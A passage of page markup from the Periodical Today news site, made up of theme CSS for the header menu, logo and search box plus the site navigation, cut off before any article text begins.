                    max-width: 1200px !important;
                }.tdi_28_995 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_28_995 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_28_995 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_28_995 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_995 .tdb-menu > li > a,
                .tdi_28_995 .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_28_995:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_995 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_995:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_995 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_28_995 .tdb-menu > li.current-menu-item > a,
				.tdi_28_995 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28_995 .tdb-menu > li.current-category-ancestor > a,
				.tdi_28_995 .tdb-menu > li:hover > a,
				.tdi_28_995 .tdb-menu > li.tdb-hover > a,
				.tdi_28_995 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_28_995 .tdb-menu > li > a:after,
				.tdi_28_995 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1342f3;
				}
</style>
<style>
.tdi_28_995 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28_995 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28_995 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28_995 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28_995 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28_995 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_28_995 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-7" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div id="tdi_31_879" class="tdc-row stretch_row"><div class="vc_row tdi_32_990  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_990{
                    min-height: 0;
                }.tdi_32_990,
				.tdi_32_990 .tdc-columns{
				    display: block;
				}.tdi_32_990 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_990{
position:relative;
}

.tdi_32_990 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_879_rand_style td-element-style" ><style>
.tdi_31_879_rand_style{
background-color:#5e5e5e !important;
}
 </style></div><div class="vc_column tdi_34_955  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_955{
                    vertical-align: baseline;
                }.tdi_34_955 .wpb_wrapper,
				.tdi_34_955 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_955 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_955 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_e69" class="tdc-zone"><div class="tdc_zone tdi_36_696  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_696{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

.tdi_36_696{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 6px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_35_e69_rand_style td-element-style" ><style>
.tdi_35_e69_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_37_89e" class="tdc-row"><div class="vc_row tdi_38_883  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_883{
                    min-height: 0;
                }.tdi_38_883,
				.tdi_38_883 .tdc-columns{
				    display: block;
				}.tdi_38_883 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_883.tdc-row-content-vert-center,
                    .tdi_38_883.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_883.tdc-row-content-vert-bottom,
                    .tdi_38_883.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_883.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_883.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38_883 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38_883 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38_883{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_38_883 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40_996  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40_996{
                    vertical-align: baseline;
                }.tdi_40_996 .wpb_wrapper,
				.tdi_40_996 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_996 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_996 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_996{
width:16% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_969 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_969" >
<style>
/* custom css */
.tdi_41_969{
                    display: inline-block;
                }.tdi_41_969 .tdb-logo-a,
                .tdi_41_969 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_969 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_969 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_969 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_969 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_41_969 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_969 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_969 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_969 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:25px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_969 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_796  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43_796{
                    vertical-align: baseline;
                }.tdi_43_796 .wpb_wrapper,
				.tdi_43_796 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43_796 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_43_796 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43_796{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_796{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44_090 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_090"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_44_090 .td_block_inner{
                    text-align: center;
                }.tdi_44_090 .tdb-menu > li > a,
                .tdi_44_090 .td-subcat-more{
                    padding: 10px;
                
                    color: #ffffff;
                }.tdi_44_090 .tdb-menu > li .tdb-menu-sep,
                .tdi_44_090 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44_090 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44_090 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44_090 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44_090 .tdb-menu > li > a,
                .tdi_44_090 .td-subcat-more,
                .tdi_44_090 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_090 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44_090 .tdb-menu .tdb-normal-menu ul,
                .tdi_44_090 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44_090 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44_090 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_44_090:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_090 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_44_090 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_44_090 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_44_090 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_44_090 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_090 .tdb-menu > li > a,
                .tdi_44_090 .td-subcat-more{
                    padding: 8px 10px;
                }.tdi_44_090 .tdb-menu > li > a,
                .tdi_44_090 .td-subcat-more,
                .tdi_44_090 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_090:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_090 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_090 .tdb-menu > li > a,
                .tdi_44_090 .td-subcat-more{
                    padding: 10px 4px;
                }.tdi_44_090 .tdb-menu > li > a,
                .tdi_44_090 .td-subcat-more,
                .tdi_44_090 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_090:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_090 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_44_090 .tdb-menu > li.current-menu-item > a,
				.tdi_44_090 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44_090 .tdb-menu > li.current-category-ancestor > a,
				.tdi_44_090 .tdb-menu > li:hover > a,
				.tdi_44_090 .tdb-menu > li.tdb-hover > a,
				.tdi_44_090 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_44_090 .tdb-menu > li > a:after,
				.tdi_44_090 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(19,66,243,0);
				}
</style>
<style>
.tdi_44_090 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44_090 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44_090 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44_090 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44_090 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44_090 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_44_090 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-8" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48_0b1  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_0b1{
                    vertical-align: baseline;
                }.tdi_48_0b1 .wpb_wrapper,
				.tdi_48_0b1 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_0b1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_0b1 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_0b1{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_0b1{
width:13% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49_799 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_799" >
<style>

/* inline tdc_css att */

.tdi_49_799{
margin-right:-2px !important;
}

</style>
<style>
/* custom css */
.tdi_49_799 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                
                    color: #ffffff;
                }.tdi_49_799 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_49_799 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_799 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_799 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_799 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49_799 .tdb-drop-down-search-inner,
                .tdi_49_799 .tdb-search-form,
                .tdi_49_799 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49_799 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_49_799 .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_799 .result-msg{
                    text-align: center;
                
                    background-color: #1342f3;
                
                    font-family:Raleway !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_49_799 .tdb-head-search-btn:hover i{
                    color: #1342f3;
                }.tdi_49_799 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_49_799 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #1342f3;
                }.tdi_49_799 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49_799 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49_799 .tdb-head-search-form-btn{
                    background-color: #1342f3;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49_799 .tdb-head-search-form-btn:hover{
                    background-color: #5e5e5e;
                
                    border-color: #ffffff;
                }.tdi_49_799 .result-msg,
                .tdi_49_799 .result-msg a{
                    color: #ffffff;
                }.tdi_49_799 .result-msg a:hover{
                    color: #000000;
                }.tdi_49_799 .tdb-head-search-form-input{
                    font-family:Raleway !important;
                }.tdi_49_799 .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_49_799 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_799 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_799 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49_799 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_49_799 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_799 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49_799 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_799 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_49_799 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_799 .td-image-container,
				.ie11 .tdi_49_799 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_799 .td-module-meta-info,
				.ie11 .tdi_49_799 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_799 .td-post-vid-time{
					display: block;
				}.tdi_49_799 .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				}.tdi_49_799 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}.tdi_49_799 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_799 .td-post-category{
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_799 .td-read-more{
					display: none;
				}.tdi_49_799 .td-author-date{
					display: none;
				}.tdi_49_799 .td-post-author-name{
					display: none;
				}.tdi_49_799 .td-post-date,
				.tdi_49_799 .td-post-author-name span{
					display: none;
				}.tdi_49_799 .entry-review-stars{
					display: none;
				}.tdi_49_799 .td-icon-star,
                .tdi_49_799 .td-icon-star-empty,
                .tdi_49_799 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_799 .td-module-comments{
					display: none;
				}.tdi_49_799 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_799 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_49_799 .td_module_wrap:hover .td-module-title a,
				.tdi_49_799 .tdb-aj-cur-element .entry-title a{
					color: #1342f3 !important;
				}.tdi_49_799 .td-editor-date,
				.tdi_49_799 .td-editor-date .td-post-author-name,
				.tdi_49_799 .td-module-comments a{
					font-family:Raleway !important;
				}@media (min-width: 768px) {
                    .tdi_49_799 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_799 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_799 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_49_799 .tdb-search-txt{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_799 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_799 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_799 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_799 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_799 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_799 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_799 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}@media (min-width: 768px) {
                    .tdi_49_799 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_799 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_799 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_49_799 .tdb-search-txt{
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_799 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_799 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_799 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_799 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_799 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_799 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_799 .entry-title{
					font-family:Teko !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_49_799 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_799 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_799 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_799 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_799 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_799 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_799 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49_799 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://periodicaltoday.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-big-rounded-line"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="44298" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-43304"
                    class="post-43304 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_50_f88" class="tdc-zone"><div class="tdc_zone tdi_51_798  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_51_798{
                    min-height: 0;
                }
</style><div id="tdi_52_ff5" class="tdc-row"><div class="vc_row tdi_53_062  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53_062{
                    min-height: 0;
                }.tdi_53_062,
				.tdi_53_062 .tdc-columns{
				    display: block;
				}.tdi_53_062 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_062{
margin-top:50px !important;
margin-bottom:50px !important;
}

.tdi_53_062 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
